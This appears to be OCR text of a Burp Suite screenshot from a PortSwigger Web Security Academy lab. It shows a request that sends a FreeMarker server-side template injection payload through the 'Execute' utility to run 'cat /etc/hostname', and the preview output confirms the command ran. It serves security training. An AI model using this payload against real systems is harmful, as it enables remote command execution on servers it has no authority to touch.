 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/template?productId=1 HTTP/1.1
2 Host: 0afa00d0038bc2b9c588119800db00dd.web-security-academy.net
3 Cookie: session=o577VtOvgFGFMRMHWo4D9MK9uaJhSVzV
4 Content-Length: 192
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0afa00d0038bc2b9c588119800db00dd.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0afa00d0038bc2b9c588119800db00dd.web-security-academy.net/product/template?productId=1
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 csrf=jekTRIRHWBHpwObsAntxcyQofIZNDLn5&template=
%3C%23assign+ex%3D%22freemarker.template.utility.Execute%22%3Fnew%28%29%3E+%24%7B+ex%28%22cat+%2Fetc%2F
hostname%22%29+%7D&template-action=preview
Template:
<#assign ex="freemarker.template.utility.Execute"?new()> ${ ex("cat /etc/hostname") }
Preview Save
c50813718e7c